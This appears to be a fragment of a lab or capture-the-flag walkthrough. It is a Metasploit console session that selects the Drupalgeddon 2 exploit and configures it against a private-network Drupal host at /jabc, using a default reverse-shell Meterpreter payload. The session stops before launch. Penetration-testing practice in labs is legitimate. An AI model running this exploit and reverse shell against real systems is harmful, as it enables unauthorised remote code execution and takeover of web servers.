 msf6 > search drupalgeddon
Matching Modules
================
#   Name                                           Disclosure Date  Rank       Check  Description
-   ----                                           ---------------  ----       -----  -----------
0   exploit/unix/webapp/drupal_drupalgeddon2  2018-03-28       excellent  Yes    Drupal Drupalgeddon 2 Forms API Property Injection
1     \_ target: Automatic (PHP In-Memory)    .                .          .      .
2     \_ target: Automatic (PHP Dropper)      .                .          .      .
3     \_ target: Automatic (Unix In-Memory)   .                .          .      .
4     \_ target: Automatic (Linux Dropper)    .                .          .      .
5     \_ target: Drupal 7.x (PHP In-Memory)   .                .          .      .
6     \_ target: Drupal 7.x (PHP Dropper)     .                .          .      .
7     \_ target: Drupal 7.x (Unix In-Memory)  .                .          .      .
8     \_ target: Drupal 7.x (Linux Dropper)   .                .          .      .
9     \_ target: Drupal 8.x (PHP In-Memory)   .                .          .      .
10    \_ target: Drupal 8.x (PHP Dropper)     .                .          .      .
11    \_ target: Drupal 8.x (Unix In-Memory)  .                .          .      .
12    \_ target: Drupal 8.x (Linux Dropper)   .                .          .      .
13    \_ AKA: SA-CORE-2018-002                .                .          .      .
14    \_ AKA: Drupalgeddon 2                  .                .          .      .
Interact with a module by name or index. For example info 14, use 14 or use exploit/unix/webapp/drupal_drupalgeddon2
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set TARGETURI /jabc
TARGETURI => /jabc
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set lport 9001
lport => 9001
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set lhost eth1
lhost => eth1
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.36.9
rhosts => 192.168.36.9
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >